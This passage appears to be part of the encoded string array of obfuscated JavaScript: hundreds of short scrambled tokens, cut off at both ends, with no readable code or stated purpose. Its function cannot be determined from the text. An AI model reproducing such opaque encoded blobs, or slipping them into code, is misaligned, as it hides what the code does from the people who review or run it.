HadcTK4','vMJdVCoiW5G','WPNcOLbbWPC','BLZcPctdTa','W53cOXWqBa','gSk7W6JdPCkr','WPZdR8kYWOKk','ASkFjIJcMW','ESocWQacWRi','a27cUeVcMG','WQnoW4pdOCkG','vXZcRwLT','eHBcUIZdTa','pmosW4tdGYq','W58Xc297','WPO9W5GMWQC','WRv2zmkiW6K','WQNdMWb9sa','WPX0W5CGyG','mSomjuSB','tuf3i8oD','BmkopZtcMa','D1NcQYddUq','lNhcQmoCua','kmkYW5FdSaa','tCoxlCkPW5K','W5ThW6/dHMW','W7ldTbmvWRy','gCk4W7VdTmkc','f3ZcVw3dVG','WOuNqJRdSq','W4pcRZXqwW','W7tdUMpcTmkq','WQhdKrpdUSov','b1RcTCkREq','W5DbWRZdJ30','lchdTbJdRa','vCk0WRb2aq','WPfxWOHfca','W7pcOSoNzSoI','W4ftWQhdN2y','g8o9W4pdNb4','W4ldT1zvWOi','W4/cI2C+FW','W6JdLqNcRSoW','WPrnW4bjxa','W4a6W4FdMha','W63dVG93WRK','DSohWRezWRK','WOPmW4HNrG','W5W0lwXg','WP3dSGtdRSo1','umkzW6RdR3G','bhlcVmovFW','AwpcPwpcPq','WOnNW5yTya','vwRcNmoWWO4','WPTrW4LFxW','tmofD8kzW6a','WRhdT8kJWRuR','C8kmW6NdOfS','WRdcUN0BuG','xg/cK8o2WPq','cvVdKJ3dGa','W7lcHmoIzW4','k0NcQSoKBG','W77dQ1ZcVSkZ','sN/dRSorW4O','w2dcKmoSWP8','W6xdVq1kWR0','W4P6AHXZ','WOPLWQ1Qaq','FapcUMZcTq','wq/cV2T8','CCoOWO4bWPO','W5/dSuTDWPu','fg/dKYb1','u0/cH8o0WPe','F8ouWRqaWQ0','W4ddGKb/WQG','lbq3WOBdGW','WOuMvsldTa','WR3dNdJdU8kE','WQn7W78uFa','W67dPWvYWQS','WQ7cS3z7EW','owSlWOJdTW','W5zxW5/dIKy','W73dHhDAWRm','WQNdV8k4WRqT','kbuUWOBdLa','lwZcO8oesG','W4a5cgj9','CSorW4JdUmoY','FmoqsSkPW5m','wSkGWPjbfW','lu7cIvFcOW','Aa7dHXddVW','W4fcW73dKN0','W7VdLNNcTSkj','q8k6WRT6bW','W5hcQha+nW','WR3cRbFcUu4','g8kmW6ZdNSk8','uCkCittcJG','W4m0bgPN','W75GWOfkW6e','bSkKW77dOmkA','W4BcPtHpuq','WPbVWRSCWP8','W7PfW6iUwW','WPHTW43cU8kL','WPFdTIddRCo9','D8owumkOWQC','jSoeW5ddLJ0','W4TbWOfQWPu','CxlcIJldKG','h1ddOITa','BJ/cGI3dKW','W741W40lWRG','rmk6WQf4hG','rZu0WPtdRq','W4RcRGXrsG','pSooW4BdJYK','W5NcTCodBX0','W49FWQldJMi','fmkNW7BdS8ke','wfZdGmoTW58','umoKW5hdPCoJ','WRNcTrZcV08','WOG1qJldSa','WP9uW4NcUSkJ','WOy0uYFdVW','E0KhlSkJ','WQRdIXv+vq','n8ooW4hdHJG','WQ1QW4TDnG','bL/dLXzP','W64graJdKq','WO1dW5NcUSkU','W7hcQL8aiG','FLddKGja','cf7dSZ7dPa','jSoBW4RdHI4','n8kpW57dMCkX','WPtcUvriWOC','zmkEW6ddHmkn','WQ88WRzEvW','WRBcLYhcUf0','WPtcVs3cLsS','nSoUafq8','W4ZdSejfWOS','WPvVWRLTcW','cvJdLGXM','WQ/dIrLTxW','WQj9s8kyW5C','A0pcQZpdQG','W41oW7pdGxm','W7RdMMLsWPi','yeddSGpdSW','lh7dPuZcJa','WOD3WQP0da','W7lcNCoMwW8','WOldJvNdGmko','W6XYW4iXWOC','yvewk8k+','W5RcOsjixq','o3FcQSoDxa','w3NcI8oZWOK','W7RcTCoJvxC','W7pcKCoot8o9','WPdcTuPjWOu','c8keW4VdTSoP','tMZcMCoQWO0','WPT7W5eICq','bgJdHs57','bgJcU0VcHG','WR3cNMXGWQa','WOfEW5W8Bq','W5ZdH3Svtq','WO9WWQDUBG','WOeUuJRdSa','W5FcUIrnxG','BmkpWOBdIhW','B1GimmkL','W5/dUf9aWPC','EmoNyCkVW7O','W7tdRb1OWRW','WPbZWQrNba','WRHqwmkbW4K','ghLgW5zT','W5JcPJHavq','WQfgW7OIBG','WQ3dMHbPxq','WQxcPJjUCG','vg3cKCo5WOS','bmkvW5pdLSk5','W5vEW6/dGMC','WQtcPH/cTKi','WRNdHWLSxW','WQ1KWR5naW','wSo5W5ddLCof','D8koW6FdPu4','fI4RW5zE','W5vbWQldK2a','WRZdNCklWQ8/','WOPvW6ZdLSk5','WPPXWR8bWO0','AHhdMXBdOG','W7Cbxdbe','W5pcHInCCG','wd3cSLTY','h3tcO2hcHq','DrZcU3RcIw01pq','hCoXWRVdJuu','Ba3dHrtdUa','bfNdVZNdPW','WOf/W7dcLCkj','W5xcPWfava','DCoBWQyFWQS','WPyUqd/dSG','WOr3Bmo3W5y','WQddSCkSWO4G','WPVcRKvrWP8','u03cSmonWQy','hSkLW6ldPCkg','W4/cVhegwW','W5tcN8oQBSoF','Dv3cVZFdOq','WPqjW5ftWQm','WRZdKr10uG','lG/dTmk9WQq','FCkaW7VdRv4','W5r5WQPdWPG','xtNcMeHx','umkJWRGgWRe','WPjOW6KWDW','W5RdN2X3W68','bmkcW5FdU8ke','sCkOWRzJhG','WRNcKHFcMee','n0mjWOS1','WPeBWQ5MiW','kuZcRwZcSW','s8oIW4xdUCoW','WPvxxYxdUa','WQXVW4pdQ8kj','WOVdUrBdVSo6','lgxdNXNdPa','fbtdQWj4','WQZcQmkcdmo6','WOTcW57cOCk4','W6Cbttjs','y1aMnCkq','WO/dPXpdVCoI','h1tdTc3dPG','W4BdI35jWQe','FmoBWOetWPq','WQJdSZZdLCoh','WPPbW7lcUSk9','DmobWRazWRG','W5tdSubyWOO','zeBdHIBdUG','w2RcI8koWOi','hgVdGZb7','W6bzW6xdNMm','y8oDWReaWR0','WQzUWQxdMCkb','ygBdKHxdSG','qe88kCk0','WPeUW4mIWRC','W4nxW4JdLfy','hCk3W7RdSCkk','W6xdUmoVFH8','w8oDsmkYW6O','WOu4BX3dLG','m2tcLSoXWQq','itC5WOJdJG','DmoaWQ4BWR4','mtJcMxzF','W6FcGmo3CrC','WQhdJG1/xq','BrBdNWddTG','W5VcP388xa','WO0/AuxdVa','W4dcHmojwcK','WR/cR3ztWPa','xCoPW4hdSmoU','W5PiWRJdINq','Av/cNK3cNq','W6FdQhvyWQG','WPvlW5RcMCkY','pXuRWOVdKG','teKOnSkH','CmovW6RdHSoc','WPTZWP8rWPu','mvCWWR5r','W6hdQu19W74','WPngW5rHnG','xGlcVhDX','W7lcMWvCWQi','W5NcU2OusW','vxFcLCoZWOW','WQLYW4BdVCkb','WQ9zz8kyW5a','W5rnW6xdIMi','WPLPW5iLDW','Fu0zi8k7','Dmk/tCkRW5G','A1NcRsBdUG','W6FdNg9MWOW','WPnZWQuAWP0','W7S+lgfM','WQvhWQGcWRC','j8oxW4JdLc4','oSoMd1aS','WOS0vYZdUq','d8kOW7ddSmkC','WQ7dV8kOWRmM','W6tdOgtcUSkv','WOzaWOrIbq','WPaNtZhdKa','W5DBWRFdGMW','WRVdI3zAqG','mui0WRjl','FCooD8odWQC','D1VcQsVdVW','W5VdMMLlWOu','EmojWOO9WQO','WR9RW47dPSky','j0RdVsldKq','pmonW5FdNd4','W5FcSgevxW','WQjPW6NdVCk9','W5/dLqDuWRK','W5i1fhrN','W5ZcU8o0dhC','pmkiW5tdTCkR','uMJdTSobW48','WQXYW7NdH8k8','W6tdIgXfWP0','WR1IWQK4WQC','pqK1WOddKW','W7bEW4ZdUMy','W4HwWQvOWPq','d8kMW5ldTCoP','q2FdQSoiW44','lv8SWQ1u','WOVcRCkPc8o1','p8k0W4xdGCkT','j37cNmowvG','uXpcIfD/','W5L9vCkkW6O','WRVcSHJdJcS','W4RdH1GtEG','WOHMW41GAa','WOGVW5SIWRe','W6JdLq5zWQG','W6FdU3PdWRe','WPJdUsddVCo+','W7hcU0CHnW','W5dcSG3cUMy','W5NcMCo2zZO','WP7dUdVdOmof','cgVcOKJcMa','rSknnK8k','W7hcHCoXvaa','yCowvSk8W54','bw/dKXhdGW','WQzkpSk6W4O','WPPAxmoIWQS','WQ9xxCkbW4m','CCkDW6ZdTLG','WOfFW4O8fa','i1hdQdnw','WPj2WRzVca','r8kCdH7dPa','W4tdRubgWPm','W57dS0TBWO8','v2ZcGSokWQq','WRrNW5KesG','WRZcIHVcV2G','WRruW4VcLSkB','g8kNW7FdKCk7','WP3cVLTfWPS','WRBcVSkkemo6','CeaEb8kC','W5DnWQhdNxC','W4pdU2rDWOm','W6eDxYfj','W5lcHmoOy8ok','ASkBW6/dR1W','qSkhWPT6mG','WQ7dGq98wW','WPnuWOm2WPW','jCovW5RdKIm','WOOtW5pdPmkl','mNVdMY1P','jhNcJxjz','WQDqxmkyW4O','WP/cT1neWOy','eCo+W6/dGq0','W5JcPsTDwq','WODJW5KVFW','W4W/awPW','WOmWW5WVWRS','c8oSeeqk','W57cUs1zva','WPv/WQ5ldq','s8kDWRXSfq','WQ7cVXZcVui','WOHMWQDPcW','kae/WPVdIq','WODaW41ziW','WRdcSfTqWQy','W6xdLxHlWOq','W7qvuZPv','W5lcLCoQCda','WOBdSXRdTSo8','WP9BW4afwa','W6WFxcDm','wdtcINP9','WPzcW5tcUCkJ','W57dGwRcMmkD','W51hWRRdIg0','W6ZdJ2nbWPS','ACkcjG7cNG','oNNcQmohxq','WPBdQSkMWQPh','C8ofWRb8WQO','WR5kW6uUWRe','gLK2WRDu','WOPpW4TesG','exNcReNcNW','mMZcISoxDq','W5r3W63dNgC','BrhcHhr/','WQRcHGtcRva','WO84sdRcNq','lCoWg0eo','W4ldQKjcWPC','W5pcHCo5CSoQ','W4JcOGn0va','W4FcG8oNB8ov','vZVcIKPX','c8kFpdFcQq','WPPNWRHPcq','WO3dPbfCra','W7ZdNwjoWPm','WP3cG8oSxq8','u2tdVSorW4O','WRnLWQHQWRG','WQVcJmkDbCot','E8kiWRnOaq','W7pcUcT3Cq','jWeZWPldIq','gf0FWR4P','sxNcISoXWP4','WRr4WOm2W74','W6efqIfD','WOfTWQG2WPu','WOJdSdFdOSoL','W7tcLmouEXG','kmoteg0K','W4xcVb3cPK8','F0JcQZZdVq','AL/cVtddUW','WPzDW5rbrG','CvuvkSkW','ESoeWQOfWQm','jhtcIuZcOW','DCoAi8kLWQi','c0FcOuNcLq','WPu+W40NWRu','WQDLW6tdU8kg','ECksW73dTJe','hMddHcPZ','y8ogsCkGW44','EbVdKqZdRq','W53cHfq2wa','EmoKW6hdJ8o1','W5NcL8o2ymoa','WQxcUSkofSoK','WPuztdpdUq','h8kJW6xdSmkE','wvNcMIVdGW','luyTWQPp','WRBcGI/cM1i','b8opW6hcVKu','W7pdLbivWRu','W7FdSXH8WQW','WQZdSSkMWQaH','W73dNqbNWOu','WPD1W4VcOCkE','WPHZnSkdWQS','W7xdUYv9WRO','qsRdM33dRq','fmk2W63dPSkF','nwpdSK9b','WRKkW4K7WPm','bCkpWOBdIhW','W6KgrYLn','W4dcVsfSwW','W7BcG3tdLCk0','gSkjW4BcMSkM','sdtcR2bm','W4vAWQtdG2i','xNVcHCoLWOq','WR7cLJLrW7O','pSk2WORdUSkn','cxFdHInT','W4a2E3DS','nmowW4tdGZi','oSoZg1yM','rXxcHMXZ','dSokhL4a','wq/cUN4d','duxdOt/dPW','WPjTW7TUiW','uSo2W5xcJ8o6','W5VcIXX5Ca','pSoGa0GT','WPdcO05uWPi','E8kzW77dTeK','WRZcQCkAfmo6','xxxcJqJdIq','WQyoW4f0ea','WOfoW57dSCk2','WOdcQ1npWOm','WOf0W4eSEq','W5bhW6ddVfK','WOvYWRLScW','WOXZW5ZdVmkG','kCo3fviR','k8ovW4BdNYa','W4/cJemtva','WOpcNNvVWOa','WOfJWQ0yWOG','WPv2WRXWbW','W5BcGCoPCmov','WPO6uIFdQq','W5FcH8oTASoo','iIWuWPddQa','WO8praNdPa','D1JcQttdPq','W77cMCoKCr4','h0tcHwFdVG','WQHTW4NcM8kk','WPHNWRqrWPq','WPftWR0hAG','jmonW5pdLYu','W6fRWPVdH3K','WOBcTuDEWPu','kHBcOsZcUG','WQBcQGdcSv8','D8otvSkUW4W','WPf9WQTOeW','W5/cL8o0BSoC','WR9hrCkpW5u','WQRcTCkDaCo1','uCkwW4xdQJe','W7fPW4ewgW','WQOGvZRdSq','W5bnW67dGxC','W5FcSZLauG','k8ojW4/dKYq','kCoGbK8Q','dSkTW7tdTCkF','WPZcM8kAfSov','z8oyWQ0fWQm','WQddPLvgWOO','bLNdHqqm','WRtcVCkpdSo5','paWTWOddIa','C0BcVc7dTW','i3qOWO3dIq','hepdQdRdPq','WRPlW4FcMSkj','WOxcQvDMWPK','e8kQW7BdVmkk','W6r8WR92WR8','WOxdVtxdOmoJ','EmkiWRbYpG','WPFcTrBcUuK','W4ldU11jWOO','FK0ek8kP','WR3dSmkJWQqU','W5TqWRZdJ3m','W4viWPhdGwy','W4fhW7NdIMC','W5i6bwDG','WPDiW4VcVmkL','WPtcKmkdWODs','pwSsWQldMW','W4ZcHfLQnW','W5FdT2bwW7O','WRTKW57dKmkk','lSo3gf81','WPPLWRPSbW','WRzKW6tdNSo0','is82WONdKa','u2ZdQSobW4y','WRFcT211WRa','W5xdLMHsWPa','W7hdJ2buWPK','f2VcQuVcHq','WP3dUWPXDa','fmk1W6ddSSki','hvVdJJvU','FqNdKX/dVG','WOdcT01oWOu','D8kiW7ldP1e','W4KKWP/dI2q','WPfLW4yWDa','WRtcIqhdJcS','W5tcLCoLAmog','WR7dGbT0vq','f8kUW6BdOCkc','lftcReNcLW','WO3dN8ktWRaZ','pSozW5pdNYq','iCovW5JdHIK','cxZdLIzP','W65FWRddG2e','W4BdMtbCFW','yCoAWQGAWQ0','W4WFcKCy','jmo0e1a1','ErldKqldPa','WQ5IW7zREq','E8owWRyAWRm','WQ7dPY16sq','WQpdHKPIWOm','hN3dIZfP','WPvWWRydWOO','tmoGv8kHW6y','CbddLqVdTG','WR3cV8kwbSo5','W5xcSYnota','ASkEW6ddQ0K','WQvZWPWpWO0','WRb9sSk7W4m','W4tcONSgva','W5lcTCo4tCox','u23cNCo4WOK','mCo5e0GS','y8oxumk2W40','WQfqW55Uqq','xfjIb8kC','thxdV8onW4C','wWlcS31T','W5DLW6ZdKKe','WRdcObRcSf0','iLKUWQPl','WQmzAH/dTG','W6VdRhJcTCkh','WOfXWRuxWO8','hmoSef8T','W7JdN0WQWOu','W5BcKSoOA8oU','WQ7dVmkRWQq7','W4PmWPBdPN0','B8ojvmkZW4C','WOnbW5Pzqa','WPf3W4a1FW','W6z6rGz1','WRxdUmk2WQaO','WPvcW5Dhwq','WOpcRLfqWOW','WOv0W5vgqG','pmoUdKS/','ehRcR0/cGq','WQupW4u/W48','vmoKWOeWW5u','W7VcV8oprCkJ','eCkIW7ZdPCkz','W4TmWRhdKw0','sCkmWPzbfG','W48MauD0','e8oPo28b','WRnui8kmW5e','WOH8WQzYfq','lK3dM8oUW50','WOJcTLzcWPK','WO0IxYddVq','W4FcIZvRBa','W4xdTePyWO8','WRrztSkjW4O','AvejiSkX','WOBdUGFdRCo8','W4JcRI1vxq','DMuknSkF','y8kIospcSW','W4zvW7VdI2a','W7ZdJwjaWPW','CCk5W6pcJey','vSkoWQLnpq','W73cM8oPCGK','WPDnW5tcUSkP','W5XaWR/dGMa','W5PSWRJdJ0y','W7Casczh','WOVcOvrnWOC','DsWQnCkA','W7KOdhnx','pmoUpMq8','BNlcPWFdGa','WPCTqJhdTa','qmoHsCkTW74','W6FdJ29cWOe','W7Wattbq','W6xdOgxcTSkx','WRbXFSkDW7y','b8k2W7BdPCkt','FNfIk8kq','FXtdKHpdUa','E0Ollmk+','Amk4W7FdOSkv','WRVdGH56qW','W6/cMcb0WQa','W6pdGhD7WOG','WPzlW5FcT8kG','WQxdQX9yxG','W7JdUMHmW7O','WQynCWFdHW','W5jBWPLJWPq','D2pcSCo3WQu','WQZcHH/cVwO','WPnVWRWFWOK','zmklW6RdSNy','W77dLwzgWPi','rhVcGSoTWOm','WPLXWQioWPe','wuVcS8omWPu','WOhcV1jgWPW','W53cPtzawW','WRZdP3zmEG','m8o3aLiG','kWS2WOpdIa','WPfrW5NcUCkQ','WOHEW4jpqW','fNJdPJddUa','W4FcRMaysa','WPnWW6niFW','rgJdJSotW7a','WRePW4Lvxa','iw/cM8kRCa','WPmJqchdPG','W65fWPFdRNO','W6ybrYbe','h8kTW6BdSSkb','lN41W6/dLa','WOCOW5i+WRS','j3tcISomDa','F1VcGGBdKG','fmoUW6/dQcG','W5dcTmoaua4','A1SlkSkN','W6BcNSocBqO','WOPvW5fjvW','WOa1W64NWQW','WPf4WRWnWOm','ACkBW6RdU0u','W4rpWRtdG20','imoeW67dQHK','W696WQH0WQ4','WPPfW51Fva','W5lcUSonDdW','WPtdT8k0W5Hh','DmoFWQyrWQi','W7VdM2LlWOa','smkoWPP7ga','vmk4WO1NoW','W5pcVgajsq','WOv7W4ddV8kB','qCkRWRz7hW','WQPwWODnjW','W5ldJ2fTWPe','e8o/W4/dQKu','pLBdQa9h','WO1FW5hcOCkI','WRryW4iUWQ4','W4DnWRddM3e','ohRcT8ossW','awNcSK3cHW','A8kwW7VdP08','WP/dVmkKWRKL','WQn5W4pdSCkx','W6hdKM9iWOi','WPJcIIxcM0K','W6ddNgTcWPW','k8oXb0GJ','W6CswZXD','ESkYW4VdQ0W','WOxcRunDWP8','WRvwW58dCW','tCo6W4pdTSoK','agVdLJBdHW','shpdOmoEW5m','iwlcQ8oDxq','WQjLW5JdQCko','C1lcSs/dPW','W7FcNmoKBrS','lNldJmopW6y','W7/cQc5Tua','WPdcVmk2FmoU','WPbjW4FcQ8kN','wgVdUCoeW4q','WRlcUCkvaSoT','WORdSmkgWQuI','c3FcP0VcGq','rLpcGComW6G','WOv4WQH3cW','mmoGeuWJ','FCokwCkYW5a','EZlcMuTG','bCk2W7/dUCkE','iqCWWORdJq','AmkpW73dO14','W7hcV8oWymoP','y1qDk8k+','bgZdMtbP','W5RcMbPyWQe','WRldTmkWWRCR','W7/dJN9uWP0','WQVdUmoZsmoU','dfVdNeZdTW','k2lcVSortq','WP3cK8ouEti','W4j0W4ldV8kI','W7VdJMDaWPG','W6K9BN1N','cKpdUJBdSG','WQ0Lx8koW4m','W4DFWPTRWOi','B8oTnepcIq','WRrQWQtcOSk8','W5dcHCodrcK','WQBcValcSLC','nvKRWRPb','WOD8WQnMaq','W5yKbw19','W4WRaM9+','WR7cN8optCoa','f8kVW6BdVSkh','W6KByYT9','tCoaBmk3W5m','WR55W5ldV8ki','WQzEW6vnWRK','W45aWQBdOwa','W44LexrS','WPLZW5uIDW','bSo/W5ddGWq','W53dLebNWRS','W4FcMWO2xW','W4/cOx84vG','AvCzpCkL','W7VcOKajFG','W7Tcya7dOW','nuZcHwBcVW','WPBdRXldUmoY','WPL3WR9IbW','W7RcM8o0Cqm','W6RdMt9pWQe','WPr5WQz0mW','WOFdOaddPSo9','W5lcJ8o4zCoB','W4/dL3JcLSkh','WRL5W4NdTSkD','WQDqrCkqW5m','bM7cNZNdUW','W7KUguPG','CKtcNmodWOG','WOldRbddVCoM','bvBcUSoDtW','fCkUW7xdUCkc','WO8FW7mjAq','kgRcRCoixW','W4LoWPddGha','hSoQh0Sh','Au7cRK/cMW','BCk7fJFcQq','W5BcV1eZna','WPrnW4RcQCkT','W57dQfbwWOO','W7TwW7/dOf0','ASodu8k2W4O','WOGUW44+WQ4','eLmtWRO8','W4O/gNr7','WRNcPHZcRL8','WPD/WRHUfq','WOVdNXzWrq','qNNdUmohW40','W7ZcLmoJyW8','m8kJW77cMCkI','WRpdTmk1WQaG','WO90W4iNCW','WPjWWQmrWPa','ih/dMdddRG','W6xdJx9tWOm','W5NcTCoRvqe','WROhW6K+W5O','h1FdMc8z','W4JcGCo2Bmoi','hSo4ht7cQq','WP1qWRqkWPu','jCosW6ldLZW','W7/dLgfEWPK','WR7dQSkMWROO','acyIWOpdOa','mrlcOMTV','mCoyW5FdIs4','W7hcJWPaAa','tCk7eItcNa','WPSUW5OQWRS','WPZcQeroWPS','mLyKWRTx','W5VdS19xWPa','WR7dKH50vW','W4zgWRddGMC','y8oUymkAWQC','W5HFW43dLx0','WQbxWODSjq','W7SsscTn','xrpcU2T2','WPjWW54QyG','vM3dOSopW4u','WOyPW5e/WRC','WQvvr8ktW5W','paCsWOxdOG','W781AXiW','u2xcISoLWOu','xSkoWPOmhW','nL4NWQHg','eJSEWQbO','c1G+WRXi','WRztsSkoW5i','WQ7dGX12uG','FNBdOJDn','BSkfmttcMq','W73cJmoLFHm','vapcSMLY','W5BcONWhxG','W6tdUNNcUCkD','W4vFWPddLxO','W6tdJh9vWPO','W63dL3xcUSkZ','hmksW5ddMCkq','WOLeW5riqW','WOzhWQSiWQq','W5fmWO1/WPS','W5lcHCoRzmox','W6/dTwVcOSkB','kaqTWPhdLa','WOfqW5FcRCkH','hf7dPabo','EeGfmCk5','W41fW6BdKxy','W5fCWOnKWRG','WRVdJab7ra','h8o9W7pdGX8','mLe2WQHn','CrddMq/cMq','bSkNW5hdK8kA','W4jbWQtdKxq','nue7WRXk','F8oCqCk7W4u','W4qvrtjt','WR3dNt3dRSoP','W5FdMuXbWPG','WO3dM2mxEW','W7ycytL0','WPqIqWZdLG','n8kSWPhdLmk9','xmo0W4/dKt8','WQBcQSkvbSoT','W4OFc3vX','f8kHW7FdTSky','WRPoxSkrW5q','vG7cU21W','bCkRW7VdUmkj','WPHpW51vrq','A8oaWQrPWRi','kYy/WOZdJq','W7ZdVb9TWRC','uhBcLmojW4y','WQ5XW4ZdV8kA','W43dVxdcG8kx','W486Bv1s','WPOVuGJdTq','wCoOW5ldSSo0','zmkeWRTSba','yHJdVGddRG','WPb8WQ0bWO8','WOLwW5Tzrq','WOTiW5rkrW','W5NcRZXztq','W4BcPmomBmo+','WPj4WQyiWOO','W6XmW5TfzW','eNJdHqjL','WQOpzexdUG','W7Gmtsny','AxFcN1FcHq','mSoRauG6','sCoGW4ldRSo/','WR/cSadcVKy','xrVcPxTZ','v8o8WRuHWRa','FCo2W6BdTxu','k3yFWPDp','W7BdT13cImkp','WPvOW4TIvq','W4lcKmklWRuI','W4hcPczDvW','W6tcLmo5Fra','W7RcTN52WQe','WOTmW4Tprq','C8kKhIRcJW','A13cOYpdQa','WQRcLJRcHve','WP17W5q+DG','W7xcMXXmCW','W5ZdGKL/WO4','W69yW6hdKg0','W7VcMxybEa','tmk1eKpcQa','tWlcUMLX','exVcRuZcVW','W64QCWddPq','WOHsW5NcRSkG','WOD+WQnQfq','W67dGx1wWPC','CviyiSk6','W6JdPa9+WRu','W74wtIvo','BthdVHtdLa','omoHfv8U','W79OWQ5jWR8','jglcHCoxEq','vmkQWRnWmG','WRhdGWjSxW','WQZdPrvRuW','Fmofrmk9W5W','WPr8s8kPW6K','DueziCk3','f0JdUZRdSW','WQDls8kiW50','WRVcRd3cG1m','W5RcQ30vtW','s8k5WQjVgG','W5zMW6NdUMW','p8kzW7ZdPmk9','W7RdI29rWOq','W4tcMmo4Emoo','aSkMW7pdPmkk','W61dWOn/WRC','WObAWO0PWOq','WR3dRXZdVmoM','WROWqmk6W4i','W5PiWOvVWPC','fmk3W6VdUCkB','ELiglSkQ','W5FcM8omE8of','jCogW4pdIZS','W4FcHCoOBmou','kgZcOSopva','WQr+WOmoWQm','WOXDW5fExW','A8kYW47dIK4','WQBcQbRcPKG','B1qypCk/','W7BcVWPnBW','W5/dMrL1WP4','W4bsi0PX','W73cSCoWubC','ax/cQutcGG','W5FdT8klWRqk','W7pdJhDjWPy','DudcRZpdTW','WPGQqJNdPq','xhBcMSoZWPq','WOekWR4mwq','lWK3WORdJW','W6ddPtFdM8oX','WR7cSCoGA8oi','EbZdJGddUW','g1tdMYPQ','W6NdUxBcOSke','d1BcOCo8sW','W53cKmoKy8oe','kmo2W4VdPI4','W6WFW5e0ua','jra+WOVdJW','d8kIW67dO8kf','oqHwWOddQW','WQNcIhxdMvW','WQtdMbjPvq','W5SMbK4n','W5dcUxeuxa','B0enkCk6','W5pdH1GlEG','W6OvttLo','WPPVWROxWO8','WQr8W43dOmkh','lMNcPConqG','wCkJW5zZfq','W57cL8oGA8oN','W6ZdLxHrWP4','hmk6W6JdOSkD','W5HvW6BdHge','vX/cO1Pz','y0ealCkH','fSo5W6xdKX8','WQrOW4ZdTSkF','W4BcUmoeumoS','k2ldHvNdGq','WPnMW5yNDq','W6pcHSkpvby','W5SnurPU','W77dM1dcRSoW','W7NdRGf2WRu','W4PSWQr1WRC','dMNcRKJcGW','vqlcRM5R','WOldKMRcMmk8','uK3cVConWOK','WOLsW6pdTCkl','bZ/cMYBdLq','t8kSWQLJgq','WPikW64BWRu','WOHNWQPQbW','c2S2WPJdIq','uMSXWRBdOa','tmoDlCkQW6O','W53dKHW7EG','WPDoW4fywW','W6pdVNxcO8kh','WQfQW4ldPmkl','WPfdW4KJwW','D8oqvmkSW5O','W5yYcwnW','W70MAdP9','W4DiWP1KWOO','p3tcQSovqW','y8kaWQezfW','WPJdVrxdVCo/','W67dV3/cUSkp','W5jAW7pdH3u','uxBdO8oCW4G','AbtdJbFdPa','W50We2D7','y8osr8kIW4G','l2vgW5zT','kmoZauW2','pmoZW4JdHZm','W7q7iqTe','FmklW6pdSv0','zmkylslcNq','W6lcOtKJmG','WRldNaj2wq','WRVdSCkxWOyT','W6qBxXzs','W4blWRpdM3C','d0FdPZBdRG','W6xdLx5hWP0','WO14WRzbfq','W4xcRYzxvq','WPjmW41EvW','WQ1QW4e3sq','hmoKh0qB','C8kFiJ/cGW','FSocW47dPSox','xSoPW4VdTmo/','WPvtW5fwwa','W4ldPmopWOKM','WRTivCkaW5e','WPTZW4iJyG','D0eBjCk0','W73dU2rMWO4','W7JdNwzxWOy','uN/cOqddUq','W5JdRKjbWQG','pNZdHJr1','WOeHW54/WQm','swNdVSogW5K','WRZdQxzYrW','W451W6FcVxC','zmonWRGxWRy','WRTWW4xdP8kA','W73dQem+WQy','W5VcS30/uq','W4NcUYbBta','kXiQWOVdLa','W7lcHCoMFrm','iMeyWR1t','WPbbW45oqq','W5FcU3KfsW','W7bNWOxdSfS','a2uVWQ1m','tgFcGSo3WPq','W5lcMd92WPm','WPfZWOvhiG','fCkKW6VdVCkr','WO5FWRhcTSkc','WR1LW43dUCko','vCkQWRLKeG','W4aXuaaW','W73cHHWKCG','cxayWR1D','WO9JWR1ObG','uaxcGCoHW4m','WPiOW4uGWQi','WP8LW5mNWR0','f3FcRM/dQW','FdZdUXldMG','AmoaWQSEWRK','WOjIW4ePEW','mfC/WRbc','B1pcLmkLW5e','Fmouv8kYW4m','WPDIWQL9fq','WPvrW7PzsG','WRZcRb3cOu8','W6aaxtjs','W7pcHJHcCq','WO1dW49lyW','WQ1QW5nvnG','W4XrW7ldKhi','WRaLwCo3W68','DSkvW7NdR1C','WPBcP8kIcSo4','WQqlW5KMWRC','WOxcSWexEW','W5/cHmkpqCop','W4HeWR7dGwa','WOLyWO52aW','p3JdLqWz','FSo4W6FdJSoy','W5qtW6hdKmkD','d8omiNzb','WPzGW7mXwa','tCoHW4ZdQCoS','kxVcVwVcGG','W5ZdUrHdW5y','WRtcPWJcR04','W5xdNWbyWPK','D0a/pmk7','W7ldNKrEWOa','z8oSwCkmW5S','W6tcP3qCqa','WQnoWQddKxC','W7NcNCo3DbW','W6VcHmo7Eb0','W7vAW7JdM1e','W6dcKCo4EHS','n8kaW63dVmke','fxTqWR1d','WRvMWOzbnW','WO9WW71+Fq','W53dKvP9WOW','yqxdJHxdUa','W5ldMGbFWPe','W77cJSkAgs0','vNapemkC','W43dPubBWOO','ECkEW7hdKSkn','W7VdPbb8WQO','WQ7dUCk0WRi6','CLVdUmkLW6O','W5f1W4/dM1u','fLtdTcFdTa','t0VdJmodW70','ue4Ia8kh','W6ddSubaWRe','bw7dMZLU','W5C/cMn4','WP3cIIpcOe0','vCo4ltVcOW','kbuRWO3dMW','WR/cPaFcSuO','W4W6gMPt','pSoTaKmG','sX3cPMPS','v8oGWPyfWQ4','fCkPW6FdPmkv','WP1FW4/dLSkc','hxNcPe3cLG','FfquimkN','W5LaWOzUWPC','W4JdLrT0WRq','swBcNSoYWOq','W5qUf2jN','u8oXpuum','WOvEW5faqq','zXBdLWFdRG','WPRdSatdPSoG','WRbXsmkiW6G','W4PNW6/dINO','dSkIW7ddTSkg','WOldMdTBwq','wgFdHCoOW6S','WO54WQL9cW','W63dJhXUWRC','WQ/dTNRdU8o4','WRddKr58xW','CCkEW6BdPSoJ','FmohWRuuWQG','W6jdWPpdQhC','mmkdW5ZdUCoK','ymkhhctcKa','W4FcLmoSACou','WPrsW5TVxa','W4XEWOxdVK0','qmk3WQfMgW','xNdcNdZdHa','WPpdNaryWPO','W5FcKmoSBmoc','WQ3cUCkZemo0','WPhcImkjm8ot','W43dRK5CWPu','W49eWQBdHwe','WRldJXjTsq','pKaXWRTv','WPdcTKrvWPy','W5FdUKHTWO4','W7qHtXbv','W70FqJ9j','WOmPW5bivq','WR1bW77cISkP','WQnEW783Eq','hmkUW7hdUSkC','w8k3WPDWba','c8kpW5ddU8kv','cSkiW6VdHmkH','W5eKe3f6','WRBdQmkNWQO9','WOfaWRDUbW','WO3cQaBcP0G','kYyAW6ZdIG','W5ZdUeHjWO8','WPJcGaFdJSoVW61PxxpcGe8l','WRZcSem8WOq','W70Dudzp','WOVcGmk0k8oQ','aLPIkmkz','W4PoWR3dJN4','DSkhoIhcKG','W5JdPLndWOS','W4bgW67dGx4','CuxcUZ/dKG','F